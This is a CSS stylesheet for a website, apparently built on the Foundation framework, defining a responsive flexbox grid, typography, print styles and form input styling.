img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 900; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Fjalla One", sans-serif; font-weight: 400; font-style: normal; color: #000; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.7em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.66667rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.33333rem; }

h4 { font-size: 1.22222rem; }

h5 { font-size: 1.11111rem; }

h6 { font-size: 1.11111rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.66667rem; }
  h2 { font-size: 1.33333rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1.11111rem; }
  h6 { font-size: 1.11111rem; } }

a { color: #095a0b; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #084d09; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #c5c5c5; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 900; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #333; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 400; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

